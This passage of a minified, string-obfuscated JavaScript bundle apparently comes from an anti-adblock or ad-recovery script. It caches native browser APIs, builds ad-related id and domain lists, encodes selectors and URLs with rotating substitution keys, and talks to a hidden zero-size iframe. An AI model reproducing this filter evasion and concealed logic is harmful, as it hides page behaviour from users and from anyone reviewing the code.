S={'HTMLIFrameElement_contentWindow':()=>Object[Fp(0xdbb)](HTMLIFrameElement[Fp(0xce2)],Fp(0xd2f)),'XMLHttpRequest_open':()=>D(window,Fp(0x405),Fp(0xb2a)),'Window_decodeURIComponent':()=>D(window,Fp(0xa0d),Fp(0x4f9)),'Window_fetch':()=>D(window,Fp(0xa0d),Fp(0x893)),'Element_setAttribute':()=>D(window,Fp(0x31f),Fp(0xe05)),'EventTarget_addEventListener':()=>D(window,Fp(0xf23),Fp(0xba4))},v=Fp(0x9b0)+window[Fp(0xfb7)](window[Fp(0x1048)][Fp(0x9f1)]),x={'get'(){const Fs=Fp;return this[Fs(0x678)](),window[v];},'collectOne'(f){window[v]=window[v]||{},window[v][f]||(window[v][f]=S[f]());},'collect'(){const Fn=Fp;window[v]=window[v]||{};for(const [f,A]of Object[Fn(0xc56)](S))window[v][f]||(window[v][f]=A());}};function D(f,A,G){const Fm=Fp;var C,p,s;return Fm(0x207)===A[Fm(0xa46)]()?f[G]:Fm(0xaab)===A?null===(C=f[Fm(0xaab)])||void 0x0===C?void 0x0:C[G]:Fm(0xd40)===A?null===(p=f[Fm(0xd40)])||void 0x0===p?void 0x0:p[G]:null===(s=f[A])||void 0x0===s||null===(s=s[Fm(0xce2)])||void 0x0===s?void 0x0:s[G];}},0x1974:(k,K,F)=>{'use strict';function S(v){const FZ=a2b,x=(D,f)=>{v(D,f);};return x[FZ(0xd04)]=()=>FZ(0xb72),new Promise(x);}F['d'](K,{'c':()=>S});},0x758:(k,K,F)=>{'use strict';const FE=a2b;F['d'](K,{'G':()=>x});var S=F(0x1974);class v{constructor(D,f){const FV=a2b;this[FV(0xbda)]=D,this[FV(0x2e1)]=f;}}class x{static[FE(0x4b5)](D,f){const Fo=FE;let A=arguments[Fo(0xe42)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'';return(0x0,S['c'])((G,C)=>{const FW=Fo;try{const a=new XMLHttpRequest();a[FW(0xb85)]=p=>{const Fq=FW;0x4===a[Fq(0x48b)]&&G(new v(a[Fq(0xbda)],a[Fq(0x536)]));},a[FW(0xb2a)](D,f),a[FW(0xd8c)](A);}catch(p){C(p);}});}}},0x197c:(k,K,F)=>{'use strict';F['d'](K,{'Y':()=>A,'p':()=>G});var S=F(0x23b5),v=F(0xbb5),x=F(0x6f7);let D=null,f=!0x1;function A(C){const FJ=a2b;if(null===D){D=document[FJ(0x4b3)](FJ(0x2d1)),D[FJ(0x666)][FJ(0xefd)](FJ(0xb8c),'0'),D[FJ(0x666)][FJ(0xefd)](FJ(0x5b2),'0'),D[FJ(0x666)][FJ(0xefd)](FJ(0xb0d),FJ(0xd64)),D[FJ(0x666)][FJ(0xefd)](FJ(0xd2b),FJ(0x8dc)),v['A'][FJ(0x98a)]()[FJ(0xab7)][FJ(0xd34)](D,FJ(0x275),FJ(0x48f));const p=(0x0,x['Wq'])({'protectUrlContext':C,'url':S['A'][FJ(0xbb8)]+FJ(0x59c),'endpoint':S['A'][FJ(0xbb8)]});v['A'][FJ(0x98a)]()[FJ(0xab7)][FJ(0xd34)](D,FJ(0xb4c),FJ(0x830)[FJ(0x1f8)](p,FJ(0xc53)));const m=Z=>{const Fc=FJ;Fc(0xd5f)===Z[Fc(0xf00)][Fc(0xe53)]&&(f=!0x0,window[Fc(0xf04)](Fc(0x889),m));};window[FJ(0xba4)](FJ(0x889),m),document[FJ(0xcfa)][FJ(0xf1c)](D);}return D;}const G=async(C,p)=>new Promise(async(m,Z)=>{const FU=a2b,V=A(C);for(;!f;)await new Promise(q=>setTimeout(q,0x7b));const E=v['A'][FU(0x98a)]()[FU(0x236)][FU(0x98a)][FU(0xd34)](V,window);if(!E)return m(!0x0);const W=new MessageChannel();W[FU(0x959)][FU(0xa09)]=q=>{const Fz=FU;m(q[Fz(0xf00)]);},E[FU(0x26c)]({'type':FU(0xc6d),'src':p},'*',[W[FU(0x6e5)]]);});},0x1fae:(k,K,F)=>{'use strict';const FO=a2b;F['d'](K,{'Bo':()=>E,'VS':()=>V,'pI':()=>W,'sU':()=>U,'ts':()=>z,'v5':()=>J,'xP':()=>O,'yu':()=>q});var S=F(0x6f7);const v=[FO(0xb16),FO(0xce8),FO(0x201),FO(0xa54),FO(0x6b5),FO(0xf32),FO(0xc09),FO(0xb82),FO(0xb5a),FO(0xb97),FO(0x3f8),FO(0x4a7),FO(0xab9),FO(0x70c),FO(0x49b),FO(0xc90),FO(0xf55),FO(0xd5e),FO(0x53a),FO(0xe0d),FO(0x9a5),FO(0x6b2),FO(0x1c9),FO(0x4ba),FO(0xc39),FO(0x8e7),FO(0x617),FO(0x3cc),FO(0xeca),FO(0x4b9),FO(0x3fc),FO(0x89c),FO(0x473),FO(0xe6f),FO(0x9f4),FO(0x1e9),FO(0x1de),FO(0xf50),FO(0x661),FO(0xf5a),FO(0x100d),FO(0xe7c),FO(0xf49),FO(0xc87),FO(0x823),FO(0xdef),FO(0xa7a),FO(0xf08),FO(0x4ac),FO(0xc41),FO(0xb43),FO(0x71f),FO(0x49b),FO(0xf2b),FO(0x97a),FO(0x519),FO(0x8f0),FO(0x300),FO(0x320),FO(0x2ad),FO(0x104d),FO(0x9ba),FO(0x2df),FO(0x853),FO(0x9b3),FO(0x24a),FO(0x301),FO(0xe1e),FO(0xca8),FO(0x4a4),FO(0x4bf),FO(0xdc0),FO(0x961),FO(0x3c7),FO(0x1d7),FO(0x716),FO(0x759),FO(0x224),FO(0x1eb),FO(0x4c7),FO(0xe7c),FO(0x656),FO(0xfbc),FO(0xd97),FO(0xce0),FO(0x511),FO(0x2bf),FO(0x5fa),FO(0xf4d),FO(0x534),FO(0xdaa),FO(0xeee),FO(0x693),FO(0x446),FO(0xf14),FO(0x6fb),FO(0x7be),FO(0x9d4),FO(0x4a1),FO(0xbff),FO(0x35f),FO(0x99e),FO(0x802),FO(0xa86),FO(0x323),FO(0x59d),FO(0x322),FO(0xcac),FO(0x63f),FO(0x895),FO(0x84a),FO(0x52d),FO(0x1c9),FO(0xbaf),FO(0xcb4),FO(0xa78),FO(0x47b),FO(0xa41),FO(0x986),FO(0xd53),FO(0x939),FO(0xc67),FO(0x9ab),FO(0x55d),FO(0x3a3),FO(0x795),FO(0x528),FO(0xaec),FO(0x39c),FO(0x553),FO(0x209),FO(0xa8f),FO(0xe58),FO(0x88d),FO(0xc24),FO(0x6a5),FO(0x9e2),FO(0x560),FO(0x27e),FO(0x87a),FO(0xdf6),FO(0x228),FO(0xb44),FO(0xcec),FO(0xf88),FO(0x73d),FO(0x5df),FO(0xb50),FO(0xf16),FO(0x1c8),FO(0x736),FO(0xc6e),FO(0xca6),FO(0xb1a),FO(0xbca),FO(0xe5d),FO(0xbb2),FO(0x286),FO(0x948),FO(0xa1b),FO(0xbf6),FO(0x789),FO(0x463),FO(0x6e0),FO(0x57b),FO(0xd8d),FO(0x2f6),FO(0x65a),FO(0x205),FO(0x8f6),FO(0xce1),FO(0xa82),FO(0x2d2),FO(0xa52),FO(0x232),FO(0x878),FO(0x103e),FO(0xfa7),FO(0x6b9),FO(0xdbe),FO(0x1069),FO(0x97c),FO(0xe04),FO(0x2b5),FO(0x9f6),FO(0xfdf),FO(0xcb8),FO(0x598),FO(0xa40),FO(0xdf1),FO(0x22d),FO(0x6ca),FO(0xc26),FO(0x960),FO(0xd50),FO(0x316),FO(0xa11),FO(0xb88),FO(0x49d),FO(0x5f1),FO(0x2b5),FO(0xc3a),FO(0x77a),FO(0xaeb),FO(0xe80),FO(0x888),FO(0x2a2),FO(0xf74),FO(0x499),FO(0x7bb),FO(0x1d9),FO(0x854),FO(0x8b5),FO(0xa1c),FO(0xd4c),FO(0xa9a),FO(0x9f2),FO(0xf1e),FO(0xde7),FO(0xd54),FO(0xefb),FO(0x350),FO(0xed1),FO(0xede),FO(0xf82),FO(0x105b),FO(0xc63),FO(0x9e9),FO(0xcf2),FO(0x258),FO(0x354),FO(0xe21),FO(0xc51),FO(0xb2b),FO(0x248),FO(0xeb0),FO(0xf65),FO(0x287),FO(0x5a5),FO(0xe7f),FO(0xdc9),FO(0x6e3),FO(0x9c1),FO(0xcc6),FO(0xb32),FO(0x824),FO(0xc83),FO(0xffb),FO(0xf80),FO(0x468),FO(0x7cb),FO(0xc1d),FO(0x1d1),FO(0xb46),FO(0x546),FO(0xc43),FO(0xde2),FO(0xe67),FO(0x71b),FO(0x85e),FO(0xba1),FO(0x60b),FO(0x1036),FO(0x709),FO(0x2cc),FO(0xebe),FO(0xc68),FO(0xc20),FO(0xfe4),FO(0xb96)],x=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],D=[FO(0x2b3),FO(0xaf4),FO(0x36d),FO(0x923),FO(0xacd),FO(0x6bf),'Ad',FO(0x20d),FO(0x65f),FO(0xfae),FO(0xe27),FO(0x92e),FO(0xabd),FO(0x96d),FO(0x1005),FO(0x38d),FO(0x103a),FO(0xb49),FO(0x263),FO(0x366),FO(0x7f7),FO(0xada),FO(0xbee),FO(0x438),FO(0x4d6),FO(0xb29),FO(0xc88),FO(0x6da),FO(0xf17),FO(0x8fc),FO(0x34b),FO(0x2f7),FO(0x695),FO(0x492),FO(0x5eb),FO(0x91e),FO(0x1d4),FO(0x812),FO(0x478),FO(0x394),FO(0xddd),FO(0xe62),FO(0xe6b),FO(0xeb5),FO(0xc8c),FO(0xd94),FO(0xf58),FO(0xed9),FO(0x306),FO(0xbea),FO(0x40f),FO(0x979),FO(0x5d7),FO(0x794),FO(0xcba),FO(0x1007),FO(0xa9d)],A=['ad',FO(0x921),'Ad',FO(0x872)],G=[FO(0x3fd),FO(0x1000)],C=[],Z=[{'key':FO(0x1050),'value':[FO(0xd7d)]}];function V(X){const FX=FO;var I,R,T,L,Y,H,Q,N,B,P;const e0=[...A,...null!==(I=null==X?void 0x0:X['id'])&&void 0x0!==I?I:[]],e1=[...D,...null!==(R=null==X?void 0x0:X[FX(0x23f)])&&void 0x0!==R?R:[]],e2=[...v,...null!==(T=null==X?void 0x0:X[FX(0x9cf)])&&void 0x0!==T?T:[]][FX(0x34d)](ee=>FX(0x57e)!==ee),e3=[...x,...null!=X&&X[FX(0xc73)]?[new RegExp(X[FX(0xc73)][FX(0xa8a)]('|'))]:[]],e4=[...C,...null!==(L=null==X?void 0x0:X[FX(0x6ee)])&&void 0x0!==L?L:[]],e5=[...null!==(Y=null==X?void 0x0:X[FX(0x69b)])&&void 0x0!==Y?Y:[]],e6={'id':[{'type':FX(0x52e),'value':FX(0xd26)},{'type':FX(0x52e),'value':FX(0x84c)},{'type':FX(0x52e),'value':FX(0xee6)},...null!==(H=null==X||null===(Q=X[FX(0x46b)])||void 0x0===Q?void 0x0:Q['id'])&&void 0x0!==H?H:[]],'url':[{'type':FX(0x3de),'value':FX(0xebf)},...null!==(N=null==X||null===(B=X[FX(0x46b)])||void 0x0===B?void 0x0:B[FX(0x634)])&&void 0x0!==N?N:[]]},e7=[...G,...null!==(P=null==X?void 0x0:X[FX(0xa44)])&&void 0x0!==P?P:[]],e8=ee=>ee[FX(0x352)](/[.*+?^${}()|[\]\\]/g,FX(0xb98)),e9=new RegExp([...e1[FX(0xa2c)](e8),...e0[FX(0xa2c)](ee=>'\x5cb'[FX(0x1f8)](e8(ee),'\x5cb')),...e7[FX(0xa2c)](e8),...e2[FX(0xa2c)](e8),...e3[FX(0xa2c)](ee=>ee[FX(0x1075)])][FX(0xa8a)]('|'));return{'ids':e0,'idSubstrings':e1,'idRegex':new RegExp(e1[FX(0xa8a)]('|')),'cssTargetRegex':e9,'domains':e2,'urlRegexes':e3,'selectorsToForceProtect':e5,'attributes':e7,'attributeValueKeys':Z,'tagName':e4,'exclusionRules':e6};}function E(X,I){const FI=FO;return!(!X[FI(0x401)][FI(0xed5)](I)&&!X[FI(0xd7a)][FI(0xbbb)](I))&&!X[FI(0x46b)]['id'][FI(0xb31)](R=>FI(0x3de)===R[FI(0xe53)]?R[FI(0x3ac)]===I:FI(0x52e)===R[FI(0xe53)]?I[FI(0xed5)](R[FI(0x3ac)]):void R[FI(0xe53)]);}function W(X,I){const Fi=FO;if(null==I||''===I)return!0x1;const R=(0x0,S['GX'])(I);return!!R&&(!(!X[Fi(0xd7e)][Fi(0xb31)](T=>R[Fi(0x5ab)][Fi(0x882)](T))&&!X[Fi(0x43d)][Fi(0xb31)](T=>T[Fi(0xbbb)](R[Fi(0x9f1)])))&&!X[Fi(0x46b)][Fi(0x634)][Fi(0xb31)](T=>Fi(0x3de)===T[Fi(0xe53)]?T[Fi(0x3ac)]===R[Fi(0x9f1)]:Fi(0x52e)===T[Fi(0xe53)]?R[Fi(0x9f1)][Fi(0xed5)](T[Fi(0x3ac)]):void 0x0));}function q(X,I){const FR=FO;return I[FR(0xd11)](FR(0xbf8))&&X[FR(0xa44)][FR(0xed5)](I);}function J(X,I,R){const FT=FO;return!!R&&X[FT(0xcef)][FT(0xb31)](T=>{const FL=FT;let {key:L,value:Y}=T;return L===I&&Y[FL(0xed5)](R);});}function U(X,I){const Fl=FO;return!!(I[Fl(0x86d)]('id')&&E(X,I['id'])||I[Fl(0x86d)](Fl(0x62b))&&E(X,I[Fl(0x750)])||I[Fl(0x86d)](Fl(0xcd6))&&W(X,I[Fl(0xe7d)](Fl(0xcd6)))||I[Fl(0x86d)](Fl(0x9f1))&&W(X,I[Fl(0xe7d)](Fl(0x9f1))));}function z(X,I){const FY=FO;return X[FY(0x6ee)][FY(0xb31)](R=>R[FY(0xa46)]()===I[FY(0xa46)]());}function O(X,I){const Fh=FO;return X[Fh(0xc81)][Fh(0xbbb)](I);}},0x190b:(k,K,F)=>{'use strict';F['d'](K,{'A':()=>v});var S=F(0xebc);const v={'encode':function(f){const Fu=a2b;let A=arguments[Fu(0xe42)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:(0x0,S['i7'])();return A['id']+f[Fu(0x274)]('')[Fu(0xa2c)](G=>A[Fu(0x64d)][Fu(0xed5)](G)?String[Fu(0xaf5)](A[Fu(0x46c)])+x(A[Fu(0x64d)],A[Fu(0xee4)],G):A[Fu(0xe68)][Fu(0xed5)](G)?String[Fu(0xaf5)](A[Fu(0xe4c)])+x(A[Fu(0xe68)],A[Fu(0x20e)],G):x(A[Fu(0x7a5)],A[Fu(0xb28)],G))[Fu(0xa8a)]('');},'decode':f=>{const Fr=a2b,A=(0x0,S['i7'])(f[Fr(0x6b7)](0x0,0x4));if(!A)throw new Error(Fr(0xcea)+f);const G=f[Fr(0x6b7)](0x4);let C=0x0;return G[Fr(0x274)]('')[Fr(0xa2c)](p=>{const Fw=Fr;if(0x0==C&&p===String[Fw(0xaf5)](A[Fw(0x46c)]))return C=0x1,'';if(0x0==C&&p===String[Fw(0xaf5)](A[Fw(0xe4c)]))return C=0x2,'';if(0x0!=C){const s=C;if(C=0x0,0x1==s)return A[Fw(0xee4)][Fw(0xed5)](p)?D(A[Fw(0x64d)],A[Fw(0xee4)],p):D(A[Fw(0x7a5)],A[Fw(0xb28)],p)+p;if(0x2==s)return A[Fw(0x20e)][Fw(0xed5)](p)?D(A[Fw(0xe68)],A[Fw(0x20e)],p):D(A[Fw(0x7a5)],A[Fw(0xb28)],p)+p;throw new Error(Fw(0xa7e)+s);}return D(A[Fw(0x7a5)],A[Fw(0xb28)],p);})[Fr(0xa8a)]('');}};function x(f,A,G){const Ft=a2b;if(0x1!==G[Ft(0xe42)])throw new Error(Ft(0x399));return f[Ft(0xed5)](G)?A[f[Ft(0xda2)](G)]:G;}function D(f,A,G){const Fy=a2b;if(0x1!==G[Fy(0xe42)])throw new Error(Fy(0x399));return A[Fy(0xed5)](G)?f[A[Fy(0xda2)](G)]:G;}},0xebc:(k,K,F)=>{'use strict';const FQ=a2b;F['d'](K,{'$o':()=>D,'i7':()=>x});var S=F(0x23b5),v=F(0x18f7);function x(p){const FH=a2b;return p?C[FH(0x754)](m=>m['id']===p):S['A'][FH(0x74f)]?A[0x0]:v['A'][FH(0xfb6)](A);}const D=()=>A[A[FQ(0xe42)]-0x1];function f(p){const FN=FQ,m=[FN(0x5c4),FN(0x64c),FN(0x3f7),FN(0x43b),FN(0x563),FN(0x927),FN(0x48a),FN(0x291),FN(0xb33)],Z={};for(let V=0x0;V<m[FN(0xe42)];V++){const E=p[V];Z[atob(m[V])]=FN(0x27c)==typeof E?atob(E):E;}return Z;}const A=[[FQ(0x554),FQ(0x5d0),FQ(0x3f9),0x75,FQ(0x1015),FQ(0xb5b),0x39,FQ(0xd88),FQ(0xee1)],[FQ(0x247),FQ(0x9d5),FQ(0x5a7),0x75,FQ(0xaa4),FQ(0x1002),0x73,FQ(0x72a),FQ(0xd29)],[FQ(0x5e9),FQ(0x50e),FQ(0xacf),0x61,FQ(0x5fc),FQ(0x317),0x72,FQ(0xbe1),FQ(0x705)],[FQ(0xac0),FQ(0x751),FQ(0x526),0x6a,FQ(0x4d7),FQ(0x3d0),0x35,FQ(0xbaa),FQ(0x779)]][FQ(0xa2c)](p=>f(p)),G=[[FQ(0xa85),FQ(0xf86),FQ(0xf07),0x77,FQ(0x589),FQ(0x61b),0x66,FQ(0x9e5),FQ(0x68c)],[FQ(0xf3a),FQ(0x7a6),FQ(0xa2d),0x39,FQ(0xeb8),FQ(0xa5e),0x65,FQ(0xbbe),FQ(0x7c9)],[FQ(0x4af),FQ(0x999),FQ(0xb3a),0x66,FQ(0xd3b),FQ(0x53e),0x38,FQ(0x600),FQ(0x912)],[FQ(0x45e),FQ(0x1063),FQ(0x5ef),0x61,FQ(0x9b9),FQ(0x3f1),0x73,FQ(0x683),FQ(0xf8d)],[FQ(0xb0a),FQ(0x37b),FQ(0x5c2),0x79,FQ(0x1cd),FQ(0x559),0x6e,FQ(0x8b1),FQ(0x6c6)],[FQ(0x6ab),FQ(0x842),FQ(0xbf7),0x76,FQ(0x430),FQ(0xe12),0x73,FQ(0x969),FQ(0x92f)],[FQ(0x5cb),FQ(0x381),FQ(0x290),0x70,FQ(0x733),FQ(0xe99),0x72,FQ(0xcf0),FQ(0x9ec)],[FQ(0xe3c),FQ(0x50d),FQ(0xc34),0x6b,FQ(0x387),FQ(0x512),0x68,FQ(0x2cb),FQ(0xb4e)],[FQ(0x9eb),FQ(0x69d),FQ(0xf64),0x73,FQ(0xc69),FQ(0xe7a),0x68,FQ(0x6ad),FQ(0x8ec)],[FQ(0x924),FQ(0x3df),FQ(0x238),0x61,FQ(0xdfa),FQ(0x822),0x65,FQ(0xdd5),FQ(0x91f)],[FQ(0x3c4),FQ(0x1ec),FQ(0x7d1),0x6a,FQ(0x91d),FQ(0x56b),0x6b,FQ(0x30c),FQ(0xbde)],[FQ(0x6bb),FQ(0x1059),FQ(0x455),0x66,FQ(0xf4b),FQ(0xf4c),0x39,FQ(0x106b),FQ(0x2d3)],[FQ(0x2a7),FQ(0x22e),FQ(0x104b),0x67,FQ(0x4ad),FQ(0x796),0x61,FQ(0xfa6),FQ(0x1073)],[FQ(0x530),FQ(0x76b),FQ(0xdcb),0x38,FQ(0xe82),FQ(0xd85),0x31,FQ(0xe00),FQ(0x302)],[FQ(0x218),FQ(0x9ff),FQ(0x102b),0x6f,FQ(0xf0c),FQ(0x781),0x68,FQ(0x7f4),FQ(0x234)],[FQ(0xe63),FQ(0x88c),FQ(0xbe7),0x6b,FQ(0xa63),FQ(0xe07),0x32,FQ(0x31e),FQ(0x29a)]][FQ(0xa2c)](p=>f(p)),C=[...A,...G];},0x143c:(k,K,F)=>{'use strict';const Fg=a2b;F['d'](K,{'Gb':()=>G,'OC':()=>A,'Y_':()=>f,'oi':()=>C,'xm':()=>D});var S=F(0x4c5),v=F(0x190b),x=(F(0x23b5),F(0x18f7));const D=[Fg(0x336),Fg(0x1029),Fg(0x4de),Fg(0xecb),Fg(0x575),Fg(0x4fc),Fg(0x809),Fg(0x942),Fg(0xd71),Fg(0xbd9),Fg(0xae3),Fg(0x6b8),Fg(0xaf8),Fg(0x2e2),Fg(0xb63),Fg(0x2d6),Fg(0x8d6),Fg(0xbce),Fg(0x254),Fg(0xa14),Fg(0xe86),Fg(0xb9a),Fg(0x909),Fg(0xf57),Fg(0xfa8),Fg(0x742),Fg(0xc16),Fg(0xe90),Fg(0xa2e),Fg(0xb23),Fg(0x5aa),Fg(0x800),Fg(0x82c),Fg(0x955),Fg(0x4f3),Fg(0x3e1),Fg(0xfdc),Fg(0xceb),Fg(0x567),Fg(0x99f),Fg(0x9fc),Fg(0xc08),Fg(0xab3),Fg(0xea3),Fg(0x7ac),Fg(0xab4),Fg(0x6fc),Fg(0xbac),Fg(0x6da),Fg(0x299),Fg(0x784),Fg(0x81a),Fg(0x4eb),Fg(0x86f),Fg(0x79c),Fg(0x7dc),Fg(0xab0)];function f(p){const FB=Fg;return void 0x0===p?-0x1:D[FB(0xda2)](p);}function A(p){const FP=Fg,m=v['A'][FP(0xe9f)](p),Z=x['A'][FP(0x750)](),V=m[FP(0x352)](FP(0x45c),'\x22'[FP(0x1f8)](Z,'\x22')),E=JSON[FP(0x87e)](V);return E[FP(0x94a)]=E[Z],delete E[Z],E;}function G(p){const Fd=Fg;return!!(window[Fd(0x1048)][Fd(0xc7a)]+window[Fd(0x1048)][Fd(0x229)])[Fd(0xed5)](Fd(0xc71))||Fd(0x520)===S['A'][Fd(0x98a)](Fd(0x4be),!0x1)||Fd(0xb9c)!==S['A'][Fd(0x98a)](Fd(0x4be),!0x1)&&Math[Fd(0xc31)]()<p;}function C(p){const S0=Fg;try{if(!window[S0(0x629)]||!(S0(0x4b6)in window[S0(0x629)]))return!0x1;const m=window[S0(0x629)][S0(0x4b6)];return!(!m[S0(0x1ca)]||!m[S0(0x62e)])&&m[S0(0x1ca)]/m[S0(0x62e)]>=p;}catch(Z){return!0x1;}}},0xbc6:(k,K,F)=>{'use strict';const S1=a2b;F['d'](K,{'H':()=>v,'e':()=>S});const S=x=>x[S1(0xed5)](S1(0xb8c))||x[S1(0xed5)](S1(0x5b2))?x=(x=(x=(x=x[S1(0x352)](/(^width\s*:)/g,S1(0x356)))[S1(0x352)](/([^-]width\s*:)/g,S1(0x356)))[S1(0x352)](/(^height\s*:)/g,S1(0x356)))[S1(0x352)](/([^-]height\s*:)/g,S1(0x356)):x,v=x=>x[S1(0xed5)](S1(0xb8c))||x[S1(0xed5)](S1(0x5b2))?x=(x=(x=(x=x[S1(0x352)](/(^width\s*:)   /g,'$1'))[S1(0x352)](/([^-]width\s*:)   /g,'$1'))[S1(0x352)](/(^height\s*:)   /g,'$1'))[S1(0x352)](/([^-]height\s*:)   /g,'$1'):x;},0x1791:(k,K,F)=>{'use strict';const S3=a2b;F['d'](K,{'QS':()=>U,'Qw':()=>q,'Vd':()=>J,'dv':()=>C,'hB':()=>O,'oY':()=>z,'sR':()=>Z});var S=F(0xf26),v=F(0x6f7),x=F(0x14a1),D=F(0x23b5),A=F(0xbc6),G=F(0x20ce);const C=R=>{const S2=a2b;let {protectUrlContext:T,stylesheet:L,baseUrl:Y='',key:H,endpoint:Q=D['A'][S2(0xbb8)],idFilter:N,urlFilter:B,attributeFilter:P,tagNameFilter:e0,isPageLevel:e1=!0x1}=R;return I({'protectUrlContext':T,'stylesheet':L,'direction':S2(0x410),'context':S2(0xb84),'baseUrl':Y,'key':H,'endpoint':Q,'idFilter':N,'urlFilter':B,'attributeFilter':P,'tagNameFilter':e0,'isPageLevel':e1});},Z=R=>I({'stylesheet':R,'direction':S3(0xbc6),'context':S3(0xb84)}),V=S3(0x97e)!=typeof window,E=(0x0,G['_'])(V),W=(0x0,G['_'])(V),q=R=>{const S4=S3;let {protectUrlContext:T,selector:L,key:Y,idFilter:H,attributeFilter:Q,tagNameFilter:N}=R;const B=H||Q||N?E:W;let P=B[S4(0x98a)](L);return P||(P=I({'protectUrlContext':T,'stylesheet':L,'direction':S4(0x410),'context':S4(0xfd8),'baseUrl':'','key':Y,'idFilter':H,'attributeFilter':Q,'tagNameFilter':N}),B[S4(0x61d)](L,P)),P;},J=R=>{const S5=S3;let {protectUrlContext:T,style:L,baseUrl:Y='',key:H,endpoint:Q=D['A'][S5(0xbb8)],idFilter:N,urlFilter:B,attributeFilter:P}=R,e0=I({'protectUrlContext':T,'stylesheet':L,'direction':S5(0x410),'context':S5(0x839),'baseUrl':Y,'key':H,'endpoint':Q,'idFilter':N,'urlFilter':B,'attributeFilter':P});return L[S5(0x882)](';')&&!e0[S5(0x882)](';')&&(e0+=';'),e0;},U=R=>{const S6=S3;let T=I({'stylesheet':R,'direction':S6(0xbc6),'context':S6(0x839)});return R[S6(0x882)](';')&&!T[S6(0x882)](';')&&(T+=';'),T;},z=R=>{const S7=S3;let {protectUrlContext:T,value:L,baseUrl:Y='',key:H,endpoint:Q=D['A'][S7(0xbb8)],idFilter:N,urlFilter:B,attributeFilter:P}=R;return I({'protectUrlContext':T,'stylesheet':L,'context':S7(0x3ac),'direction':S7(0x410),'baseUrl':Y,'key':H,'endpoint':Q,'idFilter':N,'urlFilter':B,'attributeFilter':P});},O=R=>I({'stylesheet':R,'direction':S3(0xbc6),'context':S3(0x3ac)});function X(R,T,L){const S8=S3,Y=x['z1'][S8(0xe42)];if('*='===R){const H=L(T);T=(0x0,x['_'])(H)?H[S8(0x6b7)](Y+0x4):H;}else{if('$='===R){const Q=L(T);T=(0x0,x['_'])(Q)?Q[S8(0x6b7)](Y+0x4):Q;}else T=L(T);}return T;}function I(R){const S9=S3,{stylesheet:T,context:L}=R;let Y,H,Q,N;if(S9(0x410)===R[S9(0x5d9)]){const {protectUrlContext:e0,baseUrl:e1,key:e2,endpoint:e3=D['A'][S9(0xbb8)],isPageLevel:e4}=R;Y=e5=>R[S9(0xee2)]&&!R[S9(0xee2)](e5)?e5:(0x0,x['md'])(e5[S9(0x274)]('\x5c')[S9(0xa8a)](''),e2),H=function(e5){const Se=S9;let e6=arguments[Se(0xe42)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:v['MN'][Se(0x4a9)];return e5[Se(0xd11)]('{{')&&e5[Se(0x882)]('}}')?e5:e5[Se(0xd11)]('.')&&!e5[Se(0xd11)]('./')&&!e5[Se(0xd11)](Se(0x1c1))||e5[Se(0xd11)]('#')?q({'protectUrlContext':e0,'selector':e5,'key':e2,'idFilter':R[Se(0xee2)],'attributeFilter':R[Se(0x505)]}):R[Se(0x326)]&&!R[Se(0x326)](e5)?e5:(e4&&e6===v['MN'][Se(0xb92)]&&(e6=v['MN'][Se(0x90f)]),(0x0,v['Wq'])({'protectUrlContext':e0,'url':e1?new URL(e5,e1)[Se(0x9f1)]:e5,'kind':e6,'key':e2,'endpoint':e3}));},Q=e5=>R[S9(0x505)]&&!R[S9(0x505)](e5)?e5:S9(0xbf8)[S9(0x1f8)]((0x0,x['md'])(e5[S9(0x6b7)](0x5))[S9(0xa46)]()),N=e5=>R[S9(0x9de)]&&R[S9(0x9de)](e5)?S9(0x3e4)+(0x0,x['md'])(e5[S9(0xa46)]()):e5;}else S9(0xbc6)===R[S9(0x5d9)]?(Y=e5=>(0x0,x['_'])(e5)?(0x0,x['ks'])(e5):e5,H=e5=>(0x0,v['EW'])(e5)?(0x0,v['sH'])(e5)[S9(0x1ea)]:e5,Q=e5=>(0x0,x['_'])(e5[S9(0x6b7)](0x5))?S9(0xbf8)+(0x0,x['ks'])(e5[S9(0x6b7)](0x5)[S9(0xa46)]()):e5,N=e5=>e5[S9(0xd11)](S9(0x3e4))&&(0x0,x['_'])(e5[S9(0x6b7)](0x3))?(0x0,x['ks'])(e5[S9(0x6b7)](0x3)):e5):S9(0x551)===R[S9(0x5d9)]&&(Y=e5=>e5,H=e5=>{const Sb=S9;try{return new URL(e5,R[Sb(0xce6)])[Sb(0x9f1)];}catch(e6){return e5;}},Q=e5=>e5,N=e5=>e5);const B=[],P=(0x0,S['qg'])(T,{'context':L});return(0x0,S['GG'])(P,{'enter'(e5){const SM=S9;var e6,e7,e8,e9,ee,eb,eM;B[SM(0xc79)](e5);const ej=B[SM(0xe42)]>=0x3&&SM(0x9b5)===B[B[SM(0xe42)]-0x3][SM(0x5a4)];if(SM(0x206)===e5[SM(0xe53)])e5[SM(0x5a4)]=Y(e5[SM(0x5a4)]);else{if(SM(0x8fa)===e5[SM(0xe53)])e5[SM(0x5a4)]=Y(e5[SM(0x5a4)]);else{if(SM(0xa36)===e5[SM(0xe53)]&&SM(0x651)===e5[SM(0x5a4)][SM(0xe53)]&&e5[SM(0x5a4)][SM(0x5a4)][SM(0xd11)](SM(0xbf8)))e5[SM(0x5a4)][SM(0x5a4)]=Q(e5[SM(0x5a4)][SM(0x5a4)]);else{if(SM(0xa36)!==e5[SM(0xe53)]||SM(0x651)!==e5[SM(0x5a4)][SM(0xe53)]||'id'!==e5[SM(0x5a4)][SM(0x5a4)]&&SM(0x831)!==e5[SM(0x5a4)][SM(0x5a4)]&&SM(0x562)!==e5[SM(0x5a4)][SM(0x5a4)]||SM(0x97d)!==(null===(e6=e5[SM(0x3ac)])||void 0x0===e6?void 0x0:e6[SM(0xe53)])){if(SM(0xa36)!==e5[SM(0xe53)]||SM(0x651)!==e5[SM(0x5a4)][SM(0xe53)]||SM(0xb8c)!==e5[SM(0x5a4)][SM(0x5a4)]&&SM(0x5b2)!==e5[SM(0x5a4)][SM(0x5a4)]||SM(0x97d)!==(null===(e7=e5[SM(0x3ac)])||void 0x0===e7?void 0x0:e7[SM(0xe53)])){if(SM(0xa36)===e5[SM(0xe53)]&&SM(0x651)===e5[SM(0x5a4)][SM(0xe53)]&&SM(0x666)===e5[SM(0x5a4)][SM(0x5a4)]&&SM(0x97d)===(null===(e8=e5[SM(0x3ac)])||void 0x0===e8?void 